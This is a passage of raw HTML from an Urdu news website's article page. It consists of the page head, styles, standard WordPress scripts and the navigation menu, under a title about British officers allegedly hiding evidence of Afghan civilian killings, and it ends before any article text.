

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://urdutahzeeb.com/special-forces-hid-evidence-of-afghan-killings/
body_size: 14037
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<title>افغانستان میں برطانوی فوجی افسران بالا نے نہتے افغان شہریوں کو قتل کرنے کے شواہد چھپائے: برٹش ہائی کورٹ میں دستاویزات پیش &#8211; Urdu Tahzeeb</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Feed" href="https://urdutahzeeb.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; Comments Feed" href="https://urdutahzeeb.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Urdu Tahzeeb &raquo; افغانستان میں برطانوی فوجی افسران بالا نے نہتے افغان شہریوں کو قتل کرنے کے شواہد چھپائے: برٹش ہائی کورٹ میں دستاویزات پیش Comments Feed" href="https://urdutahzeeb.com/special-forces-hid-evidence-of-afghan-killings/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v8.28.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/urdutahzeeb.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://urdutahzeeb.com/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' media='all' />
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='newsup-fonts-css' href='//fonts.googleapis.com/css?family=Montserrat%3A400%2C500%2C700%2C800%7CWork%2BSans%3A300%2C400%2C500%2C600%2C700%2C800%2C900%26display%3Dswap&#038;subset=latin%2Clatin-ext' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-style-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/style.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-default-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/colors/default.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-5-all-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/all.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='font-awesome-4-shim-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/font-awesome/css/v4-shims.min.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/owl.carousel.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='smartmenus-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/css/jquery.smartmenus.bootstrap.css?ver=6.6.4' media='all' />
<link rel='stylesheet' id='newsup-custom-css-css' href='https://urdutahzeeb.com/wp-content/themes/newsup/inc/ansar/customize/css/customizer.css?ver=1.0' media='all' />
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://urdutahzeeb.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/navigation.js?ver=6.6.4" id="newsup-navigation-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/bootstrap.js?ver=6.6.4" id="bootstrap-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/owl.carousel.min.js?ver=6.6.4" id="owl-carousel-min-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.js?ver=6.6.4" id="smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.smartmenus.bootstrap.js?ver=6.6.4" id="bootstrap-smartmenus-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/jquery.marquee.js?ver=6.6.4" id="newsup-marquee-js-js"></script>
<script src="https://urdutahzeeb.com/wp-content/themes/newsup/js/main.js?ver=6.6.4" id="newsup-main-js-js"></script>
<link rel="https://api.w.org/" href="https://urdutahzeeb.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://urdutahzeeb.com/wp-json/wp/v2/posts/92942" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://urdutahzeeb.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.6.4" />
<link rel="canonical" href="https://urdutahzeeb.com/special-forces-hid-evidence-of-afghan-killings/" />
<link rel='shortlink' href='https://urdutahzeeb.com/?p=92942' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fspecial-forces-hid-evidence-of-afghan-killings%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://urdutahzeeb.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Furdutahzeeb.com%2Fspecial-forces-hid-evidence-of-afghan-killings%2F&#038;format=xml" />
<link rel="pingback" href="https://urdutahzeeb.com/xmlrpc.php"><style type="text/css" id="custom-background-css">
    .wrapper { background-color: #eee; }
</style>
    <style type="text/css">
            .site-title,
        .site-description {
            position: absolute;
            clip: rect(1px, 1px, 1px, 1px);
        }
        </style>
    </head>
<body data-rsssl=1 class="post-template-default single single-post postid-92942 single-format-standard wp-custom-logo wp-embed-responsive ta-hide-date-author-in-list" >
<div id="page" class="site">
<a class="skip-link screen-reader-text" href="#content">
Skip to content</a>
    <div class="wrapper" id="custom-background-css">
        <header class="mg-headwidget">
            <!--==================== TOP BAR ====================-->

            <div class="mg-head-detail hidden-xs">
    <div class="container-fluid">
        <div class="row align-items-center">
                        <div class="col-md-6 col-xs-12">
                <ul class="info-left">
                            <li>Mon. Jan 19th, 2026             <span  id="time" class="time"></span>
                    
        </li>
                    </ul>
            </div>
                        <div class="col-md-6 col-xs-12">
                <ul class="mg-social info-right">
                    
                                        <li><a  target="_blank" href="https://www.facebook.com/urdutahzeebnews/">
                    <span class="icon-soci facebook"><i class="fab fa-facebook"></i></span> </a></li>
                                                            <li><a target="_blank" href="https://twitter.com/urdutahzeeb?lang=en">
                    <span class="icon-soci x-twitter"><i class="fa-brands fa-x-twitter"></i></span></a></li>
                                                                                                     
                                    </ul>
            </div>
                    </div>
    </div>
</div>
            <div class="clearfix"></div>
                        <div class="mg-nav-widget-area-back" style='background-image: url("https://urdutahzeeb.com/wp-content/uploads/2020/05/cropped-blue.jpg" );'>
                        <div class="overlay">
              <div class="inner" > 
                <div class="container-fluid">
                    <div class="mg-nav-widget-area">
                        <div class="row align-items-center">
                                                        <div class="col-md-3 text-center-xs">
                                                                <div class="navbar-header">
                                <a href="https://urdutahzeeb.com/" class="navbar-brand" rel="home"><img width="385" height="145" src="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png" class="custom-logo" alt="Urdu Tahzeeb" decoding="async" fetchpriority="high" srcset="https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1.png 385w, https://urdutahzeeb.com/wp-content/uploads/2020/06/cropped-t3-copy-1-300x113.png 300w" sizes="(max-width: 385px) 100vw, 385px" /></a>                                  <div class="site-branding-text d-none">
                                                                <p class="site-title"> <a href="https://urdutahzeeb.com/" rel="home">Urdu Tahzeeb</a></p>
                                                                <p class="site-description">Urdu News</p>
                                </div>
                             
                                </div>
                            </div>
                           
                        </div>
                    </div>
                </div>
              </div>
              </div>
          </div>
    <div class="mg-menu-full">
      <nav class="navbar navbar-expand-lg navbar-wp">
        <div class="container-fluid">
          <!-- Right nav -->
                    <div class="m-header align-items-center">
                                                <a class="mobilehomebtn" href="https://urdutahzeeb.com"><span class="fa-solid fa-house-chimney"></span></a>
                        <!-- navbar-toggle -->
                        <button class="navbar-toggler mx-auto" type="button" data-toggle="collapse" data-target="#navbar-wp" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
                          <span class="burger">
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                            <span class="burger-line"></span>
                          </span>
                        </button>
                        <!-- /navbar-toggle -->
                                                <div class="dropdown show mg-search-box pr-2">
                            <a class="dropdown-toggle msearch ml-auto" href="#" role="button" id="dropdownMenuLink" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                               <i class="fas fa-search"></i>
                            </a> 
                            <div class="dropdown-menu searchinner" aria-labelledby="dropdownMenuLink">
                                <form role="search" method="get" id="searchform" action="https://urdutahzeeb.com/">
  <div class="input-group">
    <input type="search" class="form-control" placeholder="Search" value="" name="s" />
    <span class="input-group-btn btn-default">
    <button type="submit" class="btn"> <i class="fas fa-search"></i> </button>
    </span> </div>
</form>                            </div>
                        </div>
                                              <a href="#"  target="_blank"   class="btn-bell btn-theme mx-2"><i class="fa fa-bell"></i></a>
                                            
                    </div>
                    <!-- /Right nav -->
         
          
                  <div class="collapse navbar-collapse" id="navbar-wp">
                    <div class="d-md-block">
                      <ul id="menu-main_menu" class="nav navbar-nav mr-auto"><li class="active home"><a class="homebtn" href="https://urdutahzeeb.com"><span class='fa-solid fa-house-chimney'></span></a></li><li id="menu-item-73441" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-73441 dropdown"><a class="nav-link" title="خبریں" href="#News" data-toggle="dropdown" class="dropdown-toggle">خبریں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73442" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73442"><a class="dropdown-item" title="کھیل" href="https://urdutahzeeb.com/category/sports/">کھیل</a></li>
	<li id="menu-item-73443" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73443"><a class="dropdown-item" title="کشمیر" href="https://urdutahzeeb.com/category/kashmir/">کشمیر</a></li>
	<li id="menu-item-73445" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73445"><a class="dropdown-item" title="ہندوستان" href="https://urdutahzeeb.com/category/india/">ہندوستان</a></li>
	<li id="menu-item-73446" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73446"><a class="dropdown-item" title="دنیا  " href="https://urdutahzeeb.com/category/pakistan/">دنیا  </a></li>
	<li id="menu-item-73448" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-73448"><a class="dropdown-item" title="دنیا" href="https://urdutahzeeb.com/category/world/">دنیا</a></li>
</ul>
</li>
<li id="menu-item-73449" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73449"><a class="nav-link" title="صحت" href="https://urdutahzeeb.com/category/health/">صحت</a></li>
<li id="menu-item-73450" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73450 dropdown"><a class="nav-link" title="انٹرٹینمنٹ" href="https://urdutahzeeb.com/category/entertainment/" data-toggle="dropdown" class="dropdown-toggle">انٹرٹینمنٹ </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73479" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73479"><a class="dropdown-item" title="فوٹو گیلری" href="https://urdutahzeeb.com/category/photo-gallery/">فوٹو گیلری</a></li>
</ul>
</li>
<li id="menu-item-73447" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73447"><a class="nav-link" title="سائنس" href="https://urdutahzeeb.com/category/science/">سائنس</a></li>
<li id="menu-item-73444" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73444"><a class="nav-link" title="کشمیر  " href="https://urdutahzeeb.com/category/business/">کشمیر  </a></li>
<li id="menu-item-73474" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73474"><a class="nav-link" title="ایک خبر ایک نظر" href="https://urdutahzeeb.com/category/ek-khabar-ek-nazar/">ایک خبر ایک نظر</a></li>
<li id="menu-item-73475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73475"><a class="nav-link" title="تصوف" href="https://urdutahzeeb.com/category/sufism/">تصوف</a></li>
<li id="menu-item-73476" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73476"><a class="nav-link" title="تواریخ" href="https://urdutahzeeb.com/category/history/">تواریخ</a></li>
<li id="menu-item-73477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73477 dropdown"><a class="nav-link" title="سماجیات" href="https://urdutahzeeb.com/category/social/" data-toggle="dropdown" class="dropdown-toggle">سماجیات </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73480" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73480"><a class="dropdown-item" title="وائرل خبریں" href="https://urdutahzeeb.com/category/viral-stories/">وائرل خبریں</a></li>
</ul>
</li>
<li id="menu-item-73478" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73478"><a class="nav-link" title="شخصیات‎" href="https://urdutahzeeb.com/category/personalities/">شخصیات‎</a></li>
<li id="menu-item-73481" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73481"><a class="nav-link" title="غزلیں و شاعری" href="https://urdutahzeeb.com/category/gazals-shayari/">غزلیں و شاعری</a></li>
<li id="menu-item-73473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-73473 dropdown"><a class="nav-link" title="افسانے و کہانیاں" href="https://urdutahzeeb.com/category/afsane-aur-kahaniyan/" data-toggle="dropdown" class="dropdown-toggle">افسانے و کہانیاں </a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-73462" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73462"><a class="dropdown-item" title="سعادت حسن منٹو" href="https://urdutahzeeb.com/category/saadat-hasan-manto/">سعادت حسن منٹو</a></li>
	<li id="menu-item-73472" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-73472"><a class="dropdown-item" title="منشی پریم چند" href="https://urdutahzeeb.com/category/premchand/">منشی پریم چند</a></li>
